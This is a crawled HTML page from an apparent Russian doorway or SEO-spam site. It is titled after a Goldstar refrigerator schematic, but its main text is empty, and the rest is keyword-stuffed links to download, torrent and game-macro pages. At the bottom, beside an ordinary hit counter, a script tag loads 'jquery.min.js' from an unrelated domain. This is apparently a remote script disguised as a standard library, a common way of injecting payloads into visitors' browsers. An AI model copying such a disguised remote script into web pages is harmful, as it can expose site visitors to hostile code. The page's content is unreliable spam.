

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-shema-holodilnika-goldstar.html
body_size: 1886
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема холодильника голдстар - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема холодильника голдстар</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-prezentaciya-skazki-kak-muzhik-gusey-delil.html">Презентация сказки как мужик гусей делил</a></li>
                                <li><a href="uqyu4-skachat-pesni-pro-babushku-detskie.html">Скачать песни про бабушку детские</a></li>
                                <li><a href="uqyu4-skachat-pesnyu-zhanny-aguzarovoy-zheltye-botinki.html">Скачать песню жанны агузаровой желтые ботинки</a></li>
                                <li><a href="uqyu4-bortovoy-kompyuter-podklyuchenie-2110-shema.html">Бортовой компьютер подключение 2110 схема</a></li>
                                <li><a href="uqyu4-shema-pereklyucheniya-peredach-volvo-f12.html">Схема переключения передач вольво ф12</a></li>
                                <li><a href="uqyu4-sims-3-bazovyy-igry-skachat.html">Симс 3 базовый игры скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kommercheskoe-predlozhenie-pitevoy-vody-obrazec.html">Коммерческое предложение питьевой воды образец</a></li>
                                            <li><a href="uqyu4-torrent-filmy-dzhet-li.html">Торрент фильмы джет ли</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-pesnya-o-toy-vesne-minusovka-slushat.html">Песня о той весне минусовка слушать</a></li>
                                            <li><a href="uqyu4-shema-elektricheskaya-sitroen-s5.html">Схема электрическая ситроен с5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-vaenga-skuchayu-minus.html">Ваенга скучаю минус</a></li>
                                            <li><a href="uqyu4-skachat-programmu-makros-dlya-warface.html">Скачать программу макрос для warface</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-prikolnye-muzyka-skachat.html">Прикольные музыка скачать</a></li>
                                            <li><a href="uqyu4-samaya-pervaya-versiya-tanki-onlayn.html">Самая первая версия танки онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
